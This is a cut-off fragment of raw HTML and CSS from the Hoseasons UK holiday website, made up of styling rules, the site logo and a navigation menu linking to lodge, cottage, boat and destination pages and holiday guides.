@media screen and (max-width:767px){.bHJHqu{width:'100%';}}/*!sc*/
data-styled.g255[id="sc-908e80a1-0"]{content:"gjgcag,hyYNpH,fyESLB,bHJHqu,"}/*!sc*/
.kjBUEI{background-color:rgba(242, 242, 242, 1);position:relative;border-radius:0.5rem;overflow:hidden;}/*!sc*/
.sHxpp{background-color:rgba(242, 242, 242, 1);position:relative;border-radius:0.5rem 0.5rem 0 0;overflow:hidden;}/*!sc*/
data-styled.g256[id="sc-908e80a1-1"]{content:"kjBUEI,sHxpp,"}/*!sc*/
.fiMfzK{width:100%;display:flex;object-fit:cover;height:18rem;}/*!sc*/
@media screen and (max-width:767px){.fiMfzK{height:14.625rem;}}/*!sc*/
.fiMfzK:not([src]){visibility:hidden;}/*!sc*/
.kedabl{width:100%;display:flex;object-fit:cover;height:26.5rem;}/*!sc*/
.kedabl:not([src]){visibility:hidden;}/*!sc*/
data-styled.g258[id="sc-908e80a1-3"]{content:"fiMfzK,kedabl,"}/*!sc*/
.fAOPDp{position:absolute;height:50%;width:100%;bottom:0;background:linear-gradient(0deg,black,transparent);opacity:0.62;}/*!sc*/
data-styled.g259[id="sc-908e80a1-4"]{content:"fAOPDp,"}/*!sc*/
.hdSeae{display:flex;flex-direction:column;margin-top:0;gap:1rem;padding:1rem 0 1.5rem 0;color:rgba(51, 51, 51, 1);background-color:none;border-radius:0 0 8px 8px;}/*!sc*/
.lcZCOp{display:flex;flex-direction:column;margin-top:0;gap:1rem;padding:1.25rem 1.5rem 1.5rem 1.25rem;color:rgba(255, 255, 255, 1);background-color:rgba(20, 96, 83, 1);border-radius:0 0 8px 8px;}/*!sc*/
.gFMNsB{display:flex;flex-direction:column;margin-top:0;gap:1rem;padding:1rem 0 1.5rem 0;color:rgba(255, 255, 255, 1);background-color:none;border-radius:0 0 8px 8px;position:absolute;bottom:0;padding:0 1.5rem 1.5rem 1rem;}/*!sc*/
data-styled.g260[id="sc-908e80a1-5"]{content:"hdSeae,lcZCOp,gFMNsB,"}/*!sc*/
.hBurBg{display:flex;flex-direction:column;gap:0.5rem;}/*!sc*/
data-styled.g261[id="sc-908e80a1-6"]{content:"hBurBg,"}/*!sc*/
.fJneyH{display:flex;flex-direction:column;gap:0.25rem;}/*!sc*/
data-styled.g262[id="sc-908e80a1-7"]{content:"fJneyH,"}/*!sc*/
@media (max-width:768px){.kACCjM .reel{display:flex;block-size:auto;overflow-x:auto;overflow-y:hidden;scrollbar-width:none;flex-direction:row;scroll-snap-type:x mandatory;}.kACCjM .reel>*{flex:0 0 auto;width:undefined;scroll-snap-align:center;}@media (max-width: 768px){.kACCjM .reel>*{width:calc(100% - 15%);}}@media (min-width: 769px) and (max-width: 1024px){.kACCjM .reel>*{width:calc(50% - 15%);}}.kACCjM .reel>*+*{margin-inline-start:0.2rem;}}/*!sc*/
data-styled.g265[id="sc-8b58225c-0"]{content:"cJlbpp,kACCjM,"}/*!sc*/
.cOQcoF{width:100%;display:grid;grid-template-columns:repeat(12,1fr);grid-gap:24px;}/*!sc*/
@media screen and (max-width:767px){.cOQcoF{grid-template-columns:1fr;grid-gap:24px 0;}}/*!sc*/
.eiKtpk{width:100%;display:grid;grid-template-columns:repeat(12,1fr);grid-gap:24px;}/*!sc*/
@media screen and (max-width:767px){.eiKtpk{grid-template-columns:1fr;grid-gap:16px;}}/*!sc*/
data-styled.g266[id="sc-8b58225c-1"]{content:"cOQcoF,eiKtpk,"}/*!sc*/
@media (max-width: 768px){.gnUymB{margin-right:-24px;}.gnUymB .reel>a:last-of-type{margin-right:24px;}}/*!sc*/
data-styled.g267[id="sc-2f09c1a7-0"]{content:"gnUymB,"}/*!sc*/
@media (max-width:768px){.gAxeeA{width:100%;max-width:1200px;padding:0 24px;}}/*!sc*/
data-styled.g268[id="sc-2f09c1a7-1"]{content:"gAxeeA,"}/*!sc*/
.lfRDYx{border-radius:8px;aspect-ratio:16/9;object-fit:cover;object-position:top;}/*!sc*/
data-styled.g270[id="sc-4660c85f-1"]{content:"lfRDYx,"}/*!sc*/
.jwleJA{margin-top:0rem;margin-bottom:0rem;}/*!sc*/
@media (max-width:768px){.jwleJA{margin-top:0rem;margin-bottom:0rem;}}/*!sc*/
.kJPmso{margin-top:2rem;margin-bottom:2rem;}/*!sc*/
@media (max-width:768px){.kJPmso{margin-top:2rem;margin-bottom:2rem;}}/*!sc*/
data-styled.g271[id="sc-1033fcfb-0"]{content:"jwleJA,kJPmso,"}/*!sc*/
.iPnmam{grid-area:content;display:grid;grid-template-columns:subgrid;grid-template-areas:'title      ' 'description';padding-right:12px;}/*!sc*/
@media (max-width:768px){.iPnmam{display:contents;padding:0;}}/*!sc*/
data-styled.g335[id="sc-df89f613-0"]{content:"iPnmam,"}/*!sc*/
.kfvKXO{grid-area:description;width:100%;}/*!sc*/
data-styled.g336[id="sc-df89f613-1"]{content:"kfvKXO,"}/*!sc*/
.dRtGeL{grid-area:title;margin-bottom:8px;}/*!sc*/
@media (max-width:768px){.dRtGeL{margin-bottom:0px;}}/*!sc*/
data-styled.g337[id="sc-df89f613-2"]{content:"dRtGeL,"}/*!sc*/
.cYYdKt{grid-area:image;position:relative;width:100%;}/*!sc*/
data-styled.g338[id="sc-df89f613-3"]{content:"cYYdKt,"}/*!sc*/
.jipalm{display:grid;gap:20px;grid-template-columns:1fr;align-items:center;}/*!sc*/
@media (max-width:768px){.jipalm{grid-template-areas:'title' 'image' 'description';grid-template-columns:1fr;}}/*!sc*/
@media (min-width:769px){.jipalm{grid-template-columns:6fr 6fr;grid-template-areas:'content image';}}/*!sc*/
data-styled.g339[id="sc-df89f613-4"]{content:"jipalm,"}/*!sc*/
*,::before,::after{box-sizing:border-box;}/*!sc*/
html{line-height:1.15;-webkit-text-size-adjust:100%;-moz-tab-size:4;tab-size:4;}/*!sc*/
body{color:rgba(51, 51, 51, 1);font-family:Red Hat Text,Helvetica,Arial,sans-serif;font-size:1rem;font-weight:400;letter-spacing:0rem;line-height:1.5;margin:0;}/*!sc*/
hr{height:0;color:inherit;}/*!sc*/
abbr[title]{text-decoration:underline dotted;}/*!sc*/
b,strong{font-weight:bolder;}/*!sc*/
code,kbd,samp,pre{font-family:ui-monospace,SFMono-Regular,Consolas,'Liberation Mono',Menlo,monospace;font-size:1em;}/*!sc*/
small{font-size:80%;}/*!sc*/
sub,sup{font-size:.625em;line-height:0;position:relative;}/*!sc*/
sub{vertical-align:sub;}/*!sc*/
sup{vertical-align:super;top:.15em;}/*!sc*/
table{text-indent:0;border-color:inherit;}/*!sc*/
ul,ol{padding-left:0;margin:0;}/*!sc*/
svg{fill:currentColor;}/*!sc*/
button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0;}/*!sc*/
button,select{text-transform:none;}/*!sc*/
button,[type='button'],[type='reset'],[type='submit']{-webkit-appearance:button;}/*!sc*/
::-moz-focus-inner{border-style:none;padding:0;}/*!sc*/
:-moz-focusring{outline:1px dotted ButtonText;}/*!sc*/
:-moz-ui-invalid{box-shadow:none;}/*!sc*/
legend{padding:0;}/*!sc*/
progress{vertical-align:baseline;}/*!sc*/
::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto;}/*!sc*/
[type='search']{-webkit-appearance:textfield;outline-offset:-2px;}/*!sc*/
::-webkit-search-decoration{-webkit-appearance:none;}/*!sc*/
::-webkit-file-upload-button{-webkit-appearance:button;font:inherit;}/*!sc*/
summary{display:list-item;}/*!sc*/
.grecaptcha-badge{visibility:hidden;}/*!sc*/
data-styled.g340[id="sc-global-iYHMMC2"]{content:"sc-global-iYHMMC2,"}/*!sc*/
</style></head><body><div id="__next"><div><div><header class="sc-5963b8d6-2 iLigDx nav-header"><div class="sc-c83e9b92-0 jFNkts sc-5963b8d6-3 eBQyNg"><a href="https://www.hoseasons.co.uk/" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 etctXh"><span class="sc-c6e0aa11-1 dIUdgj responsive-header-logo"><svg xmlns="http://www.w3.org/2000/svg" width="151" height="20" viewBox="0 0 151 20" fill="none" aria-label="logo-image" locale="en-GB" class="sc-5963b8d6-4 lbCGEg"><title>Hoseasons reversed logo</title><g clip-path="url(#clip0_16660_5889)"><path d="M12.0471 0.309204L12.1495 8.51201L12.17 8.63567H12.0266H2.84786H2.74542L2.72493 8.51201L2.62249 0.309204H0L0.286835 18.6109H2.90932L2.76591 11.0264V10.9028H2.88883H12.0675H12.1905V11.0264L12.3339 18.6109H14.9564L14.6695 0.309204H12.0471Z" fill="#FFFBF9"></path><path d="M80.9078 13.1081H80.9693C81.0308 13.1081 81.0922 13.0874 81.1332 13.0256C81.1537 12.9844 81.1537 12.9432 81.1332 12.9019L76.298 0.309204H73.1223L65.8695 17.8484L68.3281 18.8376C71.3808 13.4996 75.6424 12.6958 77.9166 12.6958C78.941 12.6958 79.9654 12.8401 80.9078 13.1081ZM77.3224 10.6142C77.179 10.5936 76.9946 10.5936 76.8307 10.5936C75.9292 10.5936 73.614 10.7379 71.2374 12.1188L70.9301 12.3043L71.0735 11.9745L74.536 3.66864L74.6589 3.3801L74.7614 3.66864L77.4453 10.4494L77.5068 10.6142H77.3224Z" fill="#FFFBF9"></path><path d="M139.996 1.62819C139.012 2.61748 138.664 3.8953 138.664 4.65787C138.705 8.26463 141.102 9.52185 144.688 10.2844C147.597 10.9233 148.539 11.7477 148.478 13.5408C148.416 15.2102 146.716 16.488 144.524 16.488H144.483C143.028 16.488 141.717 15.8079 140.569 14.4889L138.685 15.7049C139.607 17.0857 141.287 18.6727 144.134 18.7552H144.442C146.777 18.7552 148.539 18.1162 149.666 16.859C150.773 15.6224 150.977 14.1591 150.998 13.3965C151.08 10.5111 149.236 8.65623 145.61 8.01731C142.413 7.46084 141.041 6.47156 141.164 4.80214C141.328 2.49382 143.868 2.30833 144.647 2.30833H144.831C145.999 2.32894 147.208 2.8648 148.13 3.75103L149.994 2.49382C149.134 1.50453 147.576 0.329761 144.892 0.14427C144.647 0.12366 144.38 0.12366 144.155 0.12366C142.393 0.12366 141 0.618302 139.996 1.62819Z" fill="#FFFBF9"></path><path d="M108.608 0.123657C103.65 0.123657 99.634 4.3075 99.634 9.46001C99.634 14.6125 103.65 18.7964 108.608 18.7964C113.566 18.7964 117.582 14.6125 117.582 9.46001C117.582 4.3075 113.566 0.123657 108.608 0.123657ZM108.608 16.4056C105.104 16.4056 102.236 13.2935 102.236 9.48062C102.236 5.66776 105.104 2.55564 108.608 2.55564C112.111 2.55564 114.98 5.66776 114.98 9.48062C114.98 13.2935 112.132 16.4056 108.608 16.4056Z" fill="#FFFBF9"></path><path d="M33.4777 2.84418C31.7772 1.09233 29.544 0.123657 27.1469 0.123657C22.1887 0.123657 18.173 4.3075 18.173 9.46001C18.173 14.6125 22.1887 18.7964 27.1469 18.7964C32.105 18.7964 36.1207 14.6125 36.1207 9.46001C36.1002 6.94559 35.1577 4.59604 33.4777 2.84418ZM27.1264 16.3644C23.6229 16.3644 20.7545 13.2523 20.7545 9.4394C20.7545 5.62654 23.6229 2.51442 27.1264 2.51442C30.6299 2.51442 33.4982 5.62654 33.4982 9.4394C33.4982 13.2523 30.6503 16.3644 27.1264 16.3644Z" fill="#FFFBF9"></path><path d="M56.8957 16.4263H56.7933L56.7728 16.3026L56.6908 11.047V10.9234H56.8137L62.1202 10.8203L62.0997 8.55323L56.7933 8.65628H56.6703L56.6498 8.53262L56.5474 2.65875V2.53509H56.6703H63.5748L63.5544 0.309204H56.1581L56.1376 0.329814H56.0762H53.9044L54.1913 18.6315H56.8137V18.6109H56.9367H63.8617L63.8412 16.4263H56.8957Z" fill="#FFFBF9"></path><path d="M45.3404 8.01729C42.0418 7.52265 40.7715 6.69825 40.874 5.07005C40.8944 4.43114 41.2427 2.32891 44.4389 2.32891C45.6682 2.32891 46.9385 2.86478 47.9014 3.79223L49.7658 2.53501C48.8848 1.4839 47.2663 0.267908 44.4594 0.123637C44.2955 0.123637 44.1316 0.103027 43.9677 0.103027C42.0213 0.103027 40.4642 0.762549 39.4603 2.04037C38.6203 3.09149 38.3129 4.32809 38.3129 5.07005C38.3334 8.36766 40.5871 9.4806 44.4799 10.2844C47.3892 10.8821 48.3726 11.6859 48.3521 13.4583C48.3317 15.1278 46.6516 16.4468 44.4594 16.5086H44.2955C42.8818 16.5086 41.591 15.8697 40.4437 14.6125L38.5793 15.8697C39.5217 17.23 41.2427 18.7757 44.1111 18.7757C46.5697 18.7757 48.3931 18.1162 49.5609 16.8178C50.6878 15.5606 50.8517 14.0354 50.8517 13.2522C50.8517 10.3874 48.9463 8.57376 45.3404 8.01729Z" fill="#FFFBF9"></path><path d="M133.194 0.309204L132.989 13.8088V14.221L132.763 13.8912L123.831 0.309204H121.126L120.86 18.6109H123.482L123.667 4.86403L123.687 4.45183L123.892 4.8022L132.845 18.6109H135.529L135.816 0.309204H133.194Z" fill="#FFFBF9"></path><path d="M73.7575 16.9209C73.6345 17.0239 73.5116 17.1476 73.3887 17.2506C73.4706 17.3743 73.5731 17.5186 73.6755 17.6422C75.9907 20.4246 79.9859 20.7956 82.7723 18.4873C82.8542 18.4254 82.9567 18.343 83.0181 18.2812C82.2805 16.9827 80.8259 16.0553 79.0434 15.7255C77.097 15.3339 75.1097 15.7873 73.7575 16.9209Z" fill="#57BC95"></path><path d="M83.4074 17.869C84.9031 16.3232 85.4563 13.7676 84.7801 11.5829C83.0591 13.376 82.506 15.8904 83.4074 17.869Z" fill="#57BC95"></path><path d="M91.8895 8.01729C88.5909 7.52265 87.3206 6.69825 87.4231 5.07005C87.4436 4.43114 87.7919 2.32891 90.988 2.32891C92.2173 2.32891 93.4876 2.86478 94.4505 3.79223L96.315 2.53501C95.434 1.4839 93.8154 0.267908 91.0085 0.123637C90.8446 0.123637 90.6807 0.103027 90.5168 0.103027C88.5704 0.103027 87.0133 0.762549 86.0094 2.04037C85.1694 3.09149 84.8621 4.32809 84.8621 5.07005C84.8825 8.4501 87.1362 9.54243 91.029 10.2844C93.9383 10.8409 94.9218 11.6447 94.9013 13.4583C94.8808 15.1278 93.2008 16.4468 91.0085 16.5086H90.8446C89.267 16.5086 87.8943 15.643 87.1977 15.1896C86.9928 16.0552 86.5626 16.9621 86.4192 17.2506C87.628 18.2605 89.0826 18.7757 90.7012 18.7757C93.1598 18.7757 94.9832 18.1162 96.151 16.8178C97.2779 15.5606 97.4418 14.0354 97.4418 13.2522C97.4008 10.3874 95.4749 8.57376 91.8895 8.01729Z" fill="#FFFBF9"></path></g><defs><clipPath id="clip0_16660_5889"><rect width="151" height="20" fill="white"></rect></clipPath></defs></svg></span></a><div direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 bnzSsv sc-7081b74e-0 cvYmte"><button title="Close" data-ga="burger-menu-button-open" data-testid="BurgerMenuButton" aria-label="Close" class="sc-894b2b27-1 sc-894b2b27-3 vjfIa vDVOt"><span class="sc-894b2b27-0 fTFVBx"><div class="sc-fa68311d-1 eRCyoN"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M2.25 18.753a.75.75 0 0 1 0-1.5h19.5a.75.75 0 0 1 0 1.5zM2.25 12.753a.75.75 0 0 1 0-1.5h19.5a.75.75 0 0 1 0 1.5zM2.25 6.753a.75.75 0 0 1 0-1.5h19.5a.75.75 0 0 1 0 1.5z"></path></svg></div></div></span></button></div><nav class="sc-d1810bda-0 ggKeFD"><ul direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 kHwEon"><li data-ga="navigationlink-$-Lodges-$-https://www.hoseasons.co.uk/lodges-$-1" data-testid="navigation-item" class="sc-92ee2b73-0 jcnzmY"><a href="https://www.hoseasons.co.uk/lodges" class="sc-1be7f03f-0 xlEGe"> <!-- -->Lodges<!-- --> </a></li><li data-ga="navigationlink-$-Holiday Parks-$-https://www.hoseasons.co.uk/holiday-parks-$-2" data-testid="navigation-item" class="sc-92ee2b73-0 jcnzmY"><a href="https://www.hoseasons.co.uk/holiday-parks" class="sc-1be7f03f-0 xlEGe"> <!-- -->Holiday Parks<!-- --> </a></li><li data-ga="navigationlink-$-Cottages-$-https://www.hoseasons.co.uk/cottages-$-3" data-testid="navigation-item" class="sc-92ee2b73-0 jcnzmY"><a href="https://www.hoseasons.co.uk/cottages" class="sc-1be7f03f-0 xlEGe"> <!-- -->Cottages<!-- --> </a></li><li data-ga="navigationlink-$-Boats-$-https://www.hoseasons.co.uk/boat-holidays-$-4" data-testid="navigation-item" class="sc-92ee2b73-0 jcnzmY"><a href="https://www.hoseasons.co.uk/boat-holidays" class="sc-1be7f03f-0 xlEGe"> <!-- -->Boats<!-- --> </a></li><div data-ga="navigationlink-$-Inspiration-$--$-5" class="sc-7526e15e-3 iachkY"><li class="sc-92ee2b73-0 jcnzmY"><span class="sc-1be7f03f-0 fdgnyI"> <!-- -->Inspiration<!-- --> <svg id="dropdown-icon" width="12" height="7" viewBox="0 0 12 7" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.99817 6.53134C5.77817 6.53134 5.5715 6.44467 5.41817 6.29134L0.811504 1.68467C0.618171 1.49134 0.618171 1.17134 0.811504 0.978008C1.00484 0.784674 1.32484 0.784674 1.51817 0.978008L5.99817 5.45801L10.4782 0.978008C10.6715 0.784674 10.9915 0.784674 11.1848 0.978008C11.3782 1.17134 11.3782 1.49134 11.1848 1.68467L6.57817 6.29134C6.42484 6.44467 6.21817 6.53134 5.99817 6.53134Z" fill="white"></path></svg></span></li><div class="sc-7526e15e-1 fpBOPb"><div class="sc-7526e15e-2 goyBaZ"></div></div><div class="sc-7526e15e-0 gjLrKa"><nav class="sc-9b1508ac-0 gkRPJV"><div class="sc-e23cd661-0 jbfcHx"><div class="sc-185684fe-0 bAhcOR"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 luOxK">Latest holiday guides</p></div><div class="sc-185684fe-0 gvtvUm"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 luOxK">Holiday collections</p></div></div><div class="sc-e23cd661-0 eyvFBY"><div class="sc-185684fe-0 jdCcjL"><div class="sc-e23cd661-0 jbfcHx"><div class="sc-185684fe-0 chjywy"><ul direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 endsWb"><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.hoseasons.co.uk/blog/best-wellness-retreats-uk" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-10 of the best wellness retreats in the UK-$-https://www.hoseasons.co.uk/blog/best-wellness-retreats-uk-$-5" class="sc-97a79134-0 sc-97a79134-1 cCqJBE jVivVX">10 of the best wellness retreats in the UK</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.hoseasons.co.uk/blog/year-round-hot-tubs" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-10 of the best lodges with covered hot tubs for year-round indulgence-$-https://www.hoseasons.co.uk/blog/year-round-hot-tubs-$-5" class="sc-97a79134-0 sc-97a79134-1 cCqJBE jVivVX">10 of the best lodges with covered hot tubs for year-round indulgence</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.hoseasons.co.uk/blog/beginner-birdwatching-with-kids" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Beginner&#x27;s guide to birdwatching with children-$-https://www.hoseasons.co.uk/blog/beginner-birdwatching-with-kids-$-5" class="sc-97a79134-0 sc-97a79134-1 cCqJBE jVivVX">Beginner&#x27;s guide to birdwatching with children</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.hoseasons.co.uk/blog/best-places-february-half-term" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Best places to stay for February half-term-$-https://www.hoseasons.co.uk/blog/best-places-february-half-term-$-5" class="sc-97a79134-0 sc-97a79134-1 cCqJBE jVivVX">Best places to stay for February half-term</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.hoseasons.co.uk/blog/best-places-to-stay-may-half-term" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Best places to spend May half-term-$-https://www.hoseasons.co.uk/blog/best-places-to-stay-may-half-term-$-5" class="sc-97a79134-0 sc-97a79134-1 cCqJBE jVivVX">Best places to spend May half-term</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.hoseasons.co.uk/blog/best-places-summer" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Best places to stay for summer school holidays-$-https://www.hoseasons.co.uk/blog/best-places-summer-$-5" class="sc-97a79134-0 sc-97a79134-1 cCqJBE jVivVX">Best places to stay for summer school holidays</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.hoseasons.co.uk/blog/big-dog-guide" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-The big dog-friendly guide to the UK-$-https://www.hoseasons.co.uk/blog/big-dog-guide-$-5" class="sc-97a79134-0 sc-97a79134-1 cCqJBE jVivVX">The big dog-friendly guide to the UK</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.hoseasons.co.uk/blog/best-budget-friendly-family-hotspots" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Best budget-friendly family hotspots-$-https://www.hoseasons.co.uk/blog/best-budget-friendly-family-hotspots-$-5" class="sc-97a79134-0 sc-97a79134-1 cCqJBE jVivVX">Best budget-friendly family hotspots</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.hoseasons.co.uk/blog/travelling-with-dogs" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Tips for travelling with dogs-$-https://www.hoseasons.co.uk/blog/travelling-with-dogs-$-5" class="sc-97a79134-0 sc-97a79134-1 cCqJBE jVivVX">Tips for travelling with dogs</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.hoseasons.co.uk/blog/best-places-to-stay-uk-theme-parks" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Best places to stay for UK theme parks-$-https://www.hoseasons.co.uk/blog/best-places-to-stay-uk-theme-parks-$-5" class="sc-97a79134-0 sc-97a79134-1 cCqJBE jVivVX">Best places to stay for UK theme parks</a></li></ul></div></div></div><div class="sc-185684fe-0 gRVBmd"><div aria-orientation="vertical" role="separator" class="sc-2cc0ab93-0 sc-2cc0ab93-1 fjonDt fCjMXN"></div></div><div class="sc-185684fe-0 gvtvUm"><div class="sc-9b1508ac-2 iTsDaF"><a href="https://www.hoseasons.co.uk/collections/hot-tubs" title="Hot tub breaks" data-testid="test-image-link" data-ga="navigationlink-$-Hot tub breaks-$-https://www.hoseasons.co.uk/collections/hot-tubs-$-5" class="sc-d2a1675d-0 jRFwOP"><img src="//images.ctfassets.net/pyv3dd9w02nv/6jP0CkcI866ev02UXUPYv0/cc7e70e7ded22a9f5ed643cf83ad71f8/hot_tub_break_HOS_mega_menu.jpg" alt="" class="sc-d2a1675d-1 yvNTC"/><p class="sc-43c8e994-0 sc-43c8e994-1 bVHAHg sc-d2a1675d-2 hlDtsW" sizes="300" color="currentColor">Hot tub breaks</p></a><a href="https://www.hoseasons.co.uk/collections/weekend-breaks" title="Weekend breaks" data-testid="test-image-link" data-ga="navigationlink-$-Weekend breaks-$-https://www.hoseasons.co.uk/collections/weekend-breaks-$-5" class="sc-d2a1675d-0 jRFwOP"><img src="//images.ctfassets.net/pyv3dd9w02nv/45Fg13nzp8810N1zrM9DnM/9a106e309b79224eb13c63518452b88d/weekend_breaks_HOS_mega_menu_OK.jpg" alt="" class="sc-d2a1675d-1 yvNTC"/><p class="sc-43c8e994-0 sc-43c8e994-1 bVHAHg sc-d2a1675d-2 hlDtsW" sizes="300" color="currentColor">Weekend breaks</p></a><a href="https://www.hoseasons.co.uk/collections/family-holidays" title="Family holidays" data-testid="test-image-link" data-ga="navigationlink-$-Family holidays-$-https://www.hoseasons.co.uk/collections/family-holidays-$-5" class="sc-d2a1675d-0 jRFwOP"><img src="//images.ctfassets.net/pyv3dd9w02nv/3Z906N5ekNHasVAl8AYGMk/54f06490b083a1da4d0cee5e94af689c/family_holiday_HOS_mega_menu_OK.jpg" alt="" class="sc-d2a1675d-1 yvNTC"/><p class="sc-43c8e994-0 sc-43c8e994-1 bVHAHg sc-d2a1675d-2 hlDtsW" sizes="300" color="currentColor">Family holidays</p></a><a href="https://www.hoseasons.co.uk/collections/dog-friendly" title="Dog-friendly holidays" data-testid="test-image-link" data-ga="navigationlink-$-Dog-friendly holidays-$-https://www.hoseasons.co.uk/collections/dog-friendly-$-5" class="sc-d2a1675d-0 jRFwOP"><img src="//images.ctfassets.net/pyv3dd9w02nv/5bpKT7c7jku9s1sOH0mnjK/ae50047a57a8760eb761d5faf3b5c009/dog_friendly_HOS_mega_menu_OK.jpg" alt="" class="sc-d2a1675d-1 yvNTC"/><p class="sc-43c8e994-0 sc-43c8e994-1 bVHAHg sc-d2a1675d-2 hlDtsW" sizes="300" color="currentColor">Dog-friendly holidays</p></a><a href="https://www.hoseasons.co.uk/collections/group-holidays" title="Group holidays" data-testid="test-image-link" data-ga="navigationlink-$-Group holidays-$-https://www.hoseasons.co.uk/collections/group-holidays-$-5" class="sc-d2a1675d-0 jRFwOP"><img src="//images.ctfassets.net/pyv3dd9w02nv/6RWr4mHigvGc4KqXpWvf6C/54bba391531fc54cf6f3baa8a3b5b748/group_holiday_HOS_mega_menu.jpg" alt="" class="sc-d2a1675d-1 yvNTC"/><p class="sc-43c8e994-0 sc-43c8e994-1 bVHAHg sc-d2a1675d-2 hlDtsW" sizes="300" color="currentColor">Group holidays</p></a><a href="https://www.hoseasons.co.uk/promotions/last-minute-holidays" title="Last-minute UK holiday deals" data-testid="test-image-link" data-ga="navigationlink-$-Last-minute UK holiday deals-$-https://www.hoseasons.co.uk/promotions/last-minute-holidays-$-5" class="sc-d2a1675d-0 jRFwOP"><img src="//images.ctfassets.net/pyv3dd9w02nv/5TTayMcvpmp6TDw1VC1zfj/f17b559306fe5e4ded11d6d36164edd8/last_minute_UK_holiday_deals_HOS_mega_menu.jpg" alt="" class="sc-d2a1675d-1 yvNTC"/><p class="sc-43c8e994-0 sc-43c8e994-1 bVHAHg sc-d2a1675d-2 hlDtsW" sizes="300" color="currentColor">Last-minute UK holiday deals</p></a></div></div></div><div class="sc-9b1508ac-1 fACDmZ"><div class="sc-e23cd661-0 jbfcHx"><div class="sc-185684fe-0 bAhcOR"><a href="https://www.hoseasons.co.uk/blog" data-testid="link" data-ga="navigationlink-$-See all holiday guides-$-https://www.hoseasons.co.uk/blog-$-5" class="sc-97a79134-0 sc-97a79134-1 cCqJBE">See all holiday guides</a></div><div class="sc-185684fe-0 gvtvUm"><a href="https://www.hoseasons.co.uk/collections" data-testid="link" data-ga="navigationlink-$-Explore all holiday collections-$-https://www.hoseasons.co.uk/collections-$-5" class="sc-97a79134-0 sc-97a79134-1 cCqJBE">Explore all holiday collections</a></div></div></div></nav></div></div><div data-ga="navigationlink-$-Destinations-$--$-6" class="sc-7526e15e-3 iachkY"><li class="sc-92ee2b73-0 jcnzmY"><span class="sc-1be7f03f-0 fdgnyI"> <!-- -->Destinations<!-- --> <svg id="dropdown-icon" width="12" height="7" viewBox="0 0 12 7" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.99817 6.53134C5.77817 6.53134 5.5715 6.44467 5.41817 6.29134L0.811504 1.68467C0.618171 1.49134 0.618171 1.17134 0.811504 0.978008C1.00484 0.784674 1.32484 0.784674 1.51817 0.978008L5.99817 5.45801L10.4782 0.978008C10.6715 0.784674 10.9915 0.784674 11.1848 0.978008C11.3782 1.17134 11.3782 1.49134 11.1848 1.68467L6.57817 6.29134C6.42484 6.44467 6.21817 6.53134 5.99817 6.53134Z" fill="white"></path></svg></span></li><div class="sc-7526e15e-1 fpBOPb"><div class="sc-7526e15e-2 goyBaZ"></div></div><div class="sc-7526e15e-0 gjLrKa"><nav class="sc-9b1508ac-0 gkRPJV"><div class="sc-e23cd661-0 jbfcHx"><div class="sc-185684fe-0 bAhcOR"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 luOxK">Explore our destinations</p></div><div class="sc-185684fe-0 gvtvUm"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 luOxK">Most popular destinations</p></div></div><div class="sc-e23cd661-0 eyvFBY"><div class="sc-185684fe-0 jdCcjL"><div class="sc-e23cd661-0 jbfcHx"><div class="sc-185684fe-0 chjywy"><ul direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 endsWb"><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.hoseasons.co.uk/england" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-England-$-https://www.hoseasons.co.uk/england-$-6" class="sc-97a79134-0 sc-97a79134-1 cCqJBE jVivVX">England</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.hoseasons.co.uk/scotland" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Scotland-$-https://www.hoseasons.co.uk/scotland-$-6" class="sc-97a79134-0 sc-97a79134-1 cCqJBE jVivVX">Scotland</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.hoseasons.co.uk/wales" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Wales-$-https://www.hoseasons.co.uk/wales-$-6" class="sc-97a79134-0 sc-97a79134-1 cCqJBE jVivVX">Wales</a></li></ul></div></div></div><div class="sc-185684fe-0 gRVBmd"><div aria-orientation="vertical" role="separator" class="sc-2cc0ab93-0 sc-2cc0ab93-1 fjonDt fCjMXN"></div></div><div class="sc-185684fe-0 gvtvUm"><div class="sc-e23cd661-0 jbfcHx"><div class="sc-185684fe-0 jdCcjL"><ul direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 